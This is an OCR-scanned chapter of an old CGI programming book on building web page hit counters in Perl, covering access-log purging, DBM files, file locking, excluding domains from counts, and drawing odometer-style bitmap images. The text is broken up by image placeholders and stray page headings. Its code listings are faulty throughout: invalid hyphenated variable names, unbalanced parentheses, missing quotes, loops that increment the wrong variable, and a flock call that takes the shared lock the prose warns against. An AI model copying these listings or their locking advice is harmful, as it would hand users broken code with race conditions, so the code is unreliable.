If all goes well, edit your home page to include a link to the usage report. Here is the relevant excerpt from the developer's home page:

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



```
<p>Usage of the Quest WWW server is kept track of through
<A HREF="/usage/index.html">
<IMG ALIGN=TOP SRC="/usage/usage.graph.small.gif">
 <A HREF="/usage/index.html">usage statistics</a>.
```
In addition to obvious name changes, you might need to change the directory linked to if you did not use /usage in your configuration file.

Note that in addition to a normal text link, a small usage graph is provided as an icon. This graph is genuine; it is updated at the same time as the larger graph on the main usage page!

### **Purging the access\_log File (How and Why)**

Your access\_log file will grow tremendously over time, particularly if your server is used heavily. It is desirable to purge this file periodically, and you can do this as long as you follow these directions.

Take note of the most recent week for which wusage has generated a complete report. Determine the date on which this week ended (the usage report displays the date the week began). Now edit your access\_log file and find the first entry that falls *after* the completion of that week. It is safe to delete all entries *before* that line in the access\_log file.

When you purge your access\_log file, be sure to back up the directory in which wusage keeps its HTML pages. This directory contains important summary information for previous weeks, which wusage must have in order to graph information regarding past weeks no longer in the access\_log file.

# **Examining Access Counter Graphics and Textual Basics**

The major alternative to using the access\_log file, or using statistics-generating programs like page-stats or wusage, is to create your own page counts. You can do this in lots of ways, but the most popular seems to be to creating a database management file (DBM file) in Perl. Regardless of the method you use to generate your counter, there are several basic steps every program goes through to generate graphical or textual counters. In this section, you will learn the basic steps required to generate a counter and how to turn that counter into a graphics image.

The two alternatives for generating counters are using the existing access\_logs in some manner to generate your access counts or to generate your own counter. If you decide to generate your own counter, you must decide what type of file you are going to store the counter in: a database management file (DBM) or a plain text file. Next, you must decide



whether you are going to protect simultaneous changes to the file from being overwritten. You do this by using a file-locking algorithm. Finally, you must decide on the format you will use for storing the data in the file.

# **Working with DBM Files**

If you chose a DBM file format, the data format is managed for you by Perl's *dbmopen()*, *dbmclose()*, *reset()*, *each()*, *values()*, and *keys()* functions. For the purposes of counters, you are interested primarily in the *dbmopen()* and *dbmclose()* commands.

Perl uses the *dbmopen()* command to bind a DBM file to an associative array. DBM files are managed by a set of C library routines that allow random access to records via an efficient hashing algorithm. The syntax of the *dbmopen()* command is

*dbmopen(%array-name,DB\_filename, Read-write-mode)*

If the database file does not exist prior to the use of the *dbmopen()* command, two files called db\_filename.dir and db\_filename.pag are created. If you don't want the DBM files to be created, set the Read-Write mode to the value *undef* (undefined).

The values of the DBM file are read into cache memory. By default, only 64 values from the DBM file are read into memory. This default value can be changed by allocating a size to the *%Array\_Name* before opening the file. If you are building counters just for your own Web pages, this probably isn't a concern. If you are building counters for an entire server, however, you probably have more than 64 counters you have to deal with. If you have memory to spare on your server, reading in a larger array makes sense.

The parameters of the *dbmopen()* command are summarized in Table 10.4.

**Table 10.4. The** *dbmopen()* **parameters.**

| <b>Parameter</b> | <b>Meaning</b>                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| %Array Name      | This must be an associative array, so you must precede the array<br>name with a percent sign (%). Any values in the array before the<br>dbmopen() command are lost. The keys and values of the DBM file<br>are read into the %Array_Name during the open command. New<br>values can be added to the *Array_Name associative array with simple<br>associative array syntax: |
|                  | \$Array Name{'key'}=value;                                                                                                    |
|                  | any changes to the *Array_Name, including new key/value pairs, are<br>saved to the DBM file on a                                                                                                    |
|                  | dbmclose (%Array Name);                                                                                                    |
|                  | call.                                                                                                    |

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**





DBM files have a reputation for growing overly large. If you're using DBM files for counters, which typically will be short names and small values, you shouldn't have a problem.

As discussed earlier, the values of *%Array\_Name* are saved in cache memory and written to the DBM file as necessary and always on a *dbmclose(%Array\_Name*) call.

The *dbmclose(%Array\_Name)* function breaks the binding between the DBM file and the *%Array\_Name* associative array. The values in the associative array reflect the contents of cache memory when the *dbmclose()* command is called. You should not use the values in the *%Array\_Name* for any other purpose.

You can force a write of cache memory, called *flushing memory*, to the DBM file by calling the *reset(%Array\_Name)* function. The use of reset on DBM associative arrays does not reset the DBM file itself; it just flushes any entries cached by Perl.

The *each()*, *value()*, and *keys()* functions can be used to traverse the *%Array\_Name* just as for any other associative array. (The *keys()* function was explained earlier.) The *value()* function returns an *@array* of all the values of an associative array. The *each()* command normally is used when you have very large arrays and you don't want to load the entire array into memory. The *each()* command loads one value into memory at a time. If you use DBM files to manage your counters, your code should look something like Listing 10.6.

#### **Listing 10.6. A code fragment using DBM files.**

```
01: dbmopen(%COUNTERS, $DOCUMENT_ROOT/DBM_FILES/counters,0666);
```

```
02: if(!(defined($counters{'my_counter'})){
03: $counters{'my_counter'}=0;}
```

```
04: $counters{'my_counter'})++;
```

```
05: $count=$counters{'my_counter'};
```

```
06: dbmclose (counters);
```
You need to confirm that your counter is defined; otherwise, when you use the ++ increment function, you will be incrementing undefined memory, which can cause the program to crash. So set the counter to 0 (zero) once when the counter is undefined and then always increment it. Save the current value of the counter in a local variable for later use and close the DBM file. Whenever you are using a file that can be written to by other processes, you should keep it open only as long as necessary. Later, you'll learn how to lock a file to keep two processes from writing to the same file.

If you don't use a DBM file to manage your counters, then you must deal with reading and writing the data to the file in addition to opening and closing the file. You also must decide on an appropriate format for storing the data in the file. These are not difficult tasks and because you already have seen several examples of reading and writing to a file, I'll leave them to you as an exercise. The basics steps are the same:

- 1. Open the file.
- 2. Read the counter from the file.
- 3. Increment the counter.
- 4. Save the counter in a local variable.
- 5. Write the new value to the file.
- 6. Close the file.

# **Locking a File**

What has been left out of the previous discussion is locking a file that has data that is being updated. Any time you update data in any file and that file has the potential to be modified by another process, you should lock every other process out from modifying the file while your process is modifying the file.

File locking is required for maintaining counters because of the following situation. Two or more people access your Web page at or near the same time. This means that there are two or more processes running on your server that will read and write to your counter file. For simplicity, assume that only two people are looking at your Web page at the same time. Those two people start your counter CGI program. Each CGI program opens the counter file for reading.

- A: Program 1 increments the counter from the current value of 42,241 to 42,242 and then writes the value to the file.
- B: At the same time, Program 2 opens the file and reads in the counter value of 42,241, increments it, and also writes out the value of 42,242.

The count from Program 1 is lost.

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



This isn't a big tragedy; you only lost one count. Your counter is not accurate, however, and the busier your site is the less accurate it will be. This is a problem with both regular files and DBM files.

You can deal with this problem by creating a message that tells the second program that tries to open the file while the file already is open that it must wait until the other process is done using the file. You can do this by creating your own locking mechanism or by using the system-locking mechanism called *flock()*.

### **Creating Your Own File Lock**

You can create your own file-locking mechanism just by creating and destroying a uniquely named file that tells you when the counter file is locked. This often is referred to as a *semaphore* because it signals something to you. It is defined whether a system resource is available. The code in Listing 10.7 implements this file-locking mechanism.

#### **Listing 10.7. Using your own lock file.**

```
01: While(-f counter.lock){
02: select(undef,undef,undef,0.1);}
03: open(LOCKFILE,">counter.lock);
04: dbmopen(%COUNTERS, $DOCUMENT_ROOT/DBM_FILES/counters,0666);
05: if(!(defined($counters{'my_counter'})){
06: $counters{'my_counter'}=0;}
07: $counters{'my_counter'})++;
08: $count=$counters{'my_counter'};
09: dbmclose (counters);
10: close(LOCKFILE);
11: unlink(counter.lock);
```
The file-locking program in Listing 10.7 checks to see whether a lock file exists. If it does, then another process is using the file. This process will wait forever until the lock file, counter.lock, no longer exists. It waits by using a special case of the *select()* statement. The *select()* statement, when used this way, causes the program to go into a sleep state for the period defined in the last parameter. The regular *sleep()* program only accepts full seconds as a unit of sleep. That's much too long of a time to wait for a lock. The actual lock should take only microseconds.

Once the lock file no longer exists, this program knows that it is okay to create its own lock file and begin modifying the counter. So it creates a lock file with the *open()* command on line 3. With this command, the program tells all other programs that it is going to modify the counter file. When it is done modifying the counter file, it closes the lock file (counter.lock) and then uses the *unlink* command to delete the lock file. When the lock file is deleted, any program that was waiting on the lock file can begin the process anew. The lock



file isn't a special file; it is just a file name used by every process that wants to modify the counter file. The lock file is created by the *open()* command and deleted by the *unlink()* command. When a lock file exists, every process knows to wait to modify the counter file.

# **Using the** *flock()* **Command**

Needing to lock files is a very common programmer requirement. You would think that a system function would exist to perform this task, and one does. However, as I stated earlier, there seems to be a lot of people commenting out this system call, so if you have problems using *flock()* to implement file locking, use the process defined in Listing 10.7.

The *flock()* function in Perl calls the Unix system *flock(2)* command. If your system does not implement  $flock(2)$ , you program crashes. If this happens, use the locking process described earlier.

The *flock()* command has the following syntax:

*flock(filehandle, lock-type)*

The file handle is the variable returned from the *open()* command when you open the counter file. The *lock-type* can be one of four values:

- $\Box$  **1:** Defines a shared lock. You do not want to use this for the counter lock.
- □ 2: Defines an exclusive lock.
- $\Box$  **4:** Defines a non-blocking lock. You don't want to use this for the counter lock.
- $\Box$  **8:** Unlocks the file.

If you define an exclusive lock, *flock* causes your program to wait at the *flock()* command until the lock is available for your program. The code for *flock* looks similar to the homegrown locking mechanism, except that it is easier, as illustrated in Listing 10.8.

#### **Listing 10.8. Code for the** *flock()* **command.**

```
01a: dbmopen(%counters,"filename", 0666);
OR
01b: OPEN(counters,"<filename")'
02: flock(counters,1);
03: if(!(defined($counters{'my_counter'})){
04: $counters{'my_counter'}=0;}
05: $counters{'my_counter'})++;
06: $count=$counters{'my_counter'};
07: dbmclose (counters);
08: flock(counters,8);
```


Open the file however you choose. Pass the file handle to *flock()*, as in line 2. If another process is using the file, the second process should hang at the *flock()* command until the first process is done. That is all there is to it.

## **Excluding Unwanted Domains from Your Counts**

Your counter is working wonderfully, your access counts are going up at a nice steady pace, and then one dark and stormy night, your access counter goes BUMP in the night! Your count went from a daily change of 100 hits a day to 2,000 hits. What happened? Somebody decided to play with your CGI counter and called it 2,000 times just to mess up your counts or just for the fun of it.

You can stop these unwanted counts rather easily. First, you must figure out how your script is being called. You can find the domain from which the counter terrorist is attacking without any problem by looking in the access log file. The easiest thing to do is to not count any hits from that domain. You do this by creating an array inside your CGI counter program that contains a list of all the domains and IP addresses that you don't want to count. Then you compare the array against the *REMOTE\_HOST* and *REMOTE\_ADR* environment variables. For starters, I'll exclude access from my server to my Web pages. The array and code for excluding parts of the array are shown in Listing 10.9.

#### **Listing 10.9. Excluding unwanted counts.**

```
@BAD-ADDRESSES="199.170.89","austin.io.com";
$increment-counter="true";
foreach $address (@BAD-ADDRESSES){
     if( ($ENV{'REMOTE_ADDR'}=~ $address)||
         ($ENV{'REMOTE_HOST'}=~ $address)){
         $increment-counter="false";
         }
     }
```
The Perl pattern binding operator  $(=\sim)$ returns True if it finds the IP address or host name and sets the *increment-counter* variable to False. In your code where you increment your counter, add the following statement:

```
if (increment-counter eg "true"){
     counter++;
     }
```


Just add IP addresses and remote hosts as necessary to the @*BAD-ADDRESSES* array. You even can store the bad address in a file and then just read the file into the *@BAD-ADDRESSES* array at the start of your program. However you choose to do it, the basic steps are outlined in Listing 10.9.

# **Printing the Counter**

Opening and closing files and understanding DBM files is a primary portion of creating your own counter. The next major portion is printing out the counter. You really have three choices:

- $\Box$  Simply print the value just like the Server Side Include command in Listing 10.3.
- $\Box$  Create a fancy text format for your counter, as shown in Figure 10.5. This counter program is available at

*http://www.webbooks.org/counter*

The code that generated the output in Figure 10.5 is written in Perl and is available at this site also. The code is well commented, and you can look at it at you leisure.

 $\Box$  Generate one of those nifty graphics image counters, such as the one in Figure 10.6. There are several ways to do this. You will learn how to generate your own graphics images in the next section.





# **Turning Your Counter into an Inline Image**

Getting your counter to appear as an inline image is very simple; just add this HTML:

*<img src=/cgi-bin/counter.cgi>*

This makes your counter program run each time the Web page that contains it is called. All your CGI program has to do now is return a valid image.

Returning the image is what this section is all about. There are three basic methods for returning graphics images. In the first method, you use a bitmap to return the counter as a graphics image. The second method takes several prebuilt GIF images and strings them together to make one image. The third method uses an existing library for generating graphics images like the one called gd, which is written by Thomas Boutell.

## **Generating Counters from a Bitmap**

You will start with where the Internet started. Most of the counters seem to use a design written by Frans Van Hoesel, whose e-mail address is *hoesel@rug.nl*. The original code was written in C but has been ported many times into Perl and other languages.

The code is based on two bitmaps that contain the HEX values required to generate a gif image. Usually, the code includes two bitmaps: one for inverse video images and one for regular video images. These bitmaps produce odometer-like images, as shown in Figure 10.6. This shows an image of the W4 consultancy's counter implemented by Heine Withagen. This site has a nice introduction to access counter basics at

*http://sparkie.riv.net/w4/software/counter/index.html*

The nice thing about understanding bitmaps is their versatility. Once you learn how to use bitmaps to build odometer-like counters, you can use bitmaps to build any type of inline image.

The two arrays used to draw odometer-like counter images are included in Listing 10.10. These two bitmaps can be found at

*http://picard.dartmouth.edu/HomePageCounters.html*

This code was written by John Erickson and can be retrieved from the preceding Web page.



#### **Figure 10.6.** *The W4 access counter.*



#### **Listing 10.10. Odometer bitmaps.**



You can create any image you want by sending out this HTTP response header:

*print ("Content-type: image/x-xbitmap\n\n");*

and then defining the width and height of the bitmap with this statement:



*print("#define count\_width \$x-width\n#define count\_height \$y-height\n");*

The variables *\$x-width* and *\$y-height* are the pixel width and height of the image you are going to display. The algorithms for printing the bitmap to the screen print the entire bitmap one row at a time. The program segment in Listing 10.11 illustrates how building the bitmap to be printed is generated.

#### **Listing 10.11. Building a displayable bitmap.**

```
01: $formatted-count=sprintf("%0${NUMBER-OF-DIGITS}d",$count);
    02: for($Y-POSITION=0; $Y-POSITION < $MAX-Y-HEIGHT; $Y-HEIGHT++){
03: for($X-POSITION=0; $X-POSITION < $NUMBER-OF-DIGITS; $X-WIDTH++){
04: $DIGIT=substr($formatted-count,$X-POSITION,1);
05: $BYTE=substr(@NORMAL-BITMAP[$DIGIT],$Y-POSITION*3,2);
06: push(@DISPLAY-BITMAP,$BYTE);
07: }
08: }
```
This program listing and the following one are drawn liberally with John Erickson's permission from the code described previously. As stated earlier, you need to draw one horizontal line at a time. In order to do this, you must traverse the bitmap in Listing 10.10 one horizontal piece of each digit at a time. And that is what Listing 10.11 does. You can use this basic algorithm to build any bitmap array you want.

In this case, you must figure out a way to pull from the bitmaps of digits in Listing 10.10 each piece of the digits that make up your counter. In order to do this, you need some reasonable way to access each digit a number of times. This is accomplished in line 1.

The *sprintf()* function, when used in this manner, takes a number and returns a string that is the size of the variable *\$NUMBER-OF-DIGITS*:

*sprintf("%0\${NUMBER-OF-DIGITS}d",\$count),*

If the formatted number is not as large as defined by the variable *\$NUMBER-OF-DIGITS,* the returned string, *\$formatted-count*, will be left filled with leading zeroes*.* This happens because of the zero (0) following the percent sign (%) in the *sprintf* statement.

The first *for* loop in line 2 loops one time for each pixel of height of the bitmap. The next *for* loop loops once for each digit in the bitmap. Line 4 gets the digit for this byte of the bitmap. Line 5 removes a single byte of information about what this digit looks like at a particular *\$Y-POSITION*. The *\$Y-POSITION* is multiplied by 3 to move through the *@NORMAL-BITMAP* array three characters at a time. If you will notice in Listing 10.10, a single value is made up of two numbers and a space. The numbers are HEX values; the space helps make the bitmap readable by humans. The *substr()* command takes the two numbers it needs, leaving the space character behind. The next time through the *\$Y-POSITION for* loop, the space is skipped and the next number pair is fetched. Each *\$BYTE* retrieved this way then is pushed onto an array of bytes for the *@DISPLAY-BITMAP*.



The *@DISPLAY-BITMAP* is processed in the next program fragment. Each digit adds its byte to the *@DISPLAY-BITMAP* in lines 3 through 7, and then the *\$Y-POSITION* is incremented and the next row of bytes is added to the *@DISPLAY-BITMAP* until all the horizontal rows that make up the bitmap have been added to the *@DISPLAY-BITMAP*.

Next, the *@DISPLAY-BITMAP* is processed and sent to *STDOUT* for display as a gif image. Some formatting of the *@DISPLAY-BITMAP* array is required before sending to *STDOUT*. This formatting is required because you used a bitmap that is easy to read by humans. Most of the formatting information added could be replaced by a bitmap that looks like the one described in Listing 10.12.

#### **Listing 10.12. A bitmap table formatted for output.**



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

*41: 0x66,0x66,0x66,0x66,0x3c,0x00,0x00,0x00, 42: 0x00,0x00,0x00,0x3c,0x66,0x66,0x66,0x66, 43: 0x7c,0x60,0x60,0x30,0x1c,0x00,0x00,0x00 44: );*

I think the extra work required to process the bitmap is worth the extra readability of the bitmap array in Listing 10.10, but this is really no more than a personal preference. You might prefer the lesser code required to process the bitmap in Listing 10.12. It can be processed simply by replacing line 5 of Listing 10.11 with the following line:

```
$BYTE=substr(@NORMAL-BITMAP,[$DIGIT],$Y-POSITION*5,5);
```
*\$BYTE* now contains *0xNN*, where *NN* is some HEX number. The *@DISPLAY-BITMAP* array generated from Listing 10.11 is turned into a gif image printed on your screen by the program fragment in Listing 10.13.

### **Listing 10.13. Printing the bitmap.**

```
01: printf("Content-type:image/x-xbitmap\n\n");
02: printf(#define count_width%d\n#define count_height10\n",
03: $NUMBER-OF-DIGITS*8);
04: printf("static char count_bits[]={\n");
05: $SIZE-OF-DISPLAY-BITMAP=#DISPLAY-BITMAP; ;
06: for($NUMBER-OF-BYTE=0;
07: $NUMBER-OF-BYTE<$SIZE-OF-DISPLAY-BITMAP;
08: $NUMBER-OF-BYTE++){
09: print("0X$DISPLAY-BITMAP[$NUMBER-OF-BYTE],");
10: if((NUMBR-OF-BYTE+1)%7==0){
11: print("\n");
12: }
13: }
    14: print("0X$DISPLAY-BITMAP[$NUMBER-OF-BYTE]\n};\n");
```
**10**

**Sams.net Learning Center** *sam<br>net* 

This program fragment can be used to print any gif image bitmap, as long as you define the width and height correctly. As always, you've got to print out the Content-Type response header. Don't forget the two newlines (\n\n) required after any ending response header. Then you actually print out C code to *STDOUT*, defining the width and height of the GIF bitmap in pixels. Next, line 4 begins the definition of a C character array that will be loaded with the HEX values that will generate your bitmap. Lines 6 through 13 load the bitmap one byte at a time into the character array started in line 4. Line 9 converts the two-digit string into the correct HEX format by adding 0X before the two-digit number and a comma (,) after the number, which is the proper syntax for building a C character array made up of HEX values (*0XNN*, for example).

The *for* loop in lines 6 through 13 prints out every byte of the *@DISPLAY-BITMAP* array except the last byte. The last byte requires special formatting, and line 14 provides that special formatting by taking advantage of the post increment of the *for* loop index *\$NUMBER-OF-BYTE*.



Using a *for* loop index always should be done with caution, because some languages don't guarantee the contents of *for* loop index variables after the loop is executed. In this case, Perl maintains the value of *\$NUMBER-OF-BYTE* for you. *\$NUMBER-OF-BYTE* is not incremented after the loop fails and equals the value of the last byte in the *@DISPLAY-BITMAP* array. The byte does not require a trailing comma.

**Tip:** Most C compilers do not complain if the last element of an array has a comma in it. This is handy if you are building statically defined arrays in your *.h* files. A frequent compilation bug is caused by adding a new element to an array and forgetting to add a comma before the new element. You can prevent the compilation bug from occurring by always including a comma after every element in your arrays—even the last one.

After the last element in the array, line 14 prints the last byte of the bitmap and then closes the array with the curly brace (}), prints a semicolon (;) to close the definition of the static character array, and finally prints a newline  $\langle n \rangle$  to close the definition of the gif image.

And that's all there is to printing inline images made from bitmaps. A complete listing of all of the concepts discussed so far is shown in Listing 10.14, just so you can see everything put together. The program segment in Listing 10.14 works, but is not really complete; error checking and options like increasing the size of the image aren't included in this example.

#### **Listing 10.14. Printing an inline counter as an odometer using a bitmap.**

```
01: #CHECK FOR ADDRESSES TO EXCLUDE FROM THE ACCESS COUNT
02: @BAD-ADDRESSES="199.170.89","austin.io.com";
03: $increment-counter="true";
04: foreach $address (@BAD-ADDRESSES){
05: if( ($ENV{'REMOTE_ADDR'}=~ $address)||
06: ($ENV{'REMOTE_HOST'}=~ $address)){
07: $increment-counter="false";
08: }
09: }
10:
11: #OPEN THE ACCESS COUNTER FILE AND INCREMENT THE COUNTER
12: dbmopen(%COUNTERS, $DOCUMENT-ROOT/DBM_FILES/counters,0666);
13: flock(COUNTERS,1);
14: if(!(defined($COUNTERS{'my_counter'})){
15: $COUNTERS{'my_counter'}=0;
16: }
17:
18: if (increment-counter eg "true"){
19: $COUNTERS{'my_counter'})++;
20: }
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

```
21:
22: $count=$COUNTERS{'my_counter'};
23: dbmclose (COUNTERS);
24: flock(COUNTERS,8);
25:
26: #BUILD THE BITMAP DISPLAY ARRARY
27: $formatted-count=sprintf("%0${NUMBER-OF-DIGITS}d",$count);
28: for($Y-POSITION=0; $Y-POSITION < $MAX-Y-HEIGHT; $Y-POSITION++){
29: for($X-POSITION=0; $X-POSITION < $NUMBER-OF-DIGITS; $X-POSITION++){
30: $DIGIT=substr($formatted-count, $X-POSITION, 1);
31: $BYTE=substr(@NORMAL-BITMAP[$DIGIT], $Y-POSITION*3, 2);
32: push(@DISPLAY-BITMAP, $BYTE);
33: }
34: }
35:
36: #PRINT THE BITMAP DISPLAY ARRAY
37: printf("Content-type:image/x-xbitmap\n\n");
38: printf(#define count_width%d\n#define count_height10\n",
39: $NUMBER-OF-DIGITS*8);
40: printf("static char count_bits[]={\n");
41: $SIZE-OF-DISPLAY-BITMAP=#DISPLAY-BITMAP;
42: for($NUMBER-OF-BYTE=0;
43: $NUMBER-OF-BYTE<$SIZE-OF-DISPLAY-BITMAP;
       44: $NUMBER-OF-BYTE++){
45: print("0X$DISPLAY-BITMAP[$NUMBER-OF-BYTE],");
46: if((NUMBER-OF-BYTE+1)%7==0){
47: print("\n");
48: }
49: }
50: print("0X$DISPLAY-BITMAP[$NUMBER-OF-BYTE]\n};\n");
```
**10**

**Sams.net Learning Center** sam:<br>net

## **Using the WWW Homepage Access Counter**

If you don't want to go to the trouble of generating images from your own bitmaps, there are several nice counters available on the net that you can use. The WWW Homepage Access Counter available at

```
http://warm.semcor.com/~muquit/Count.html
```
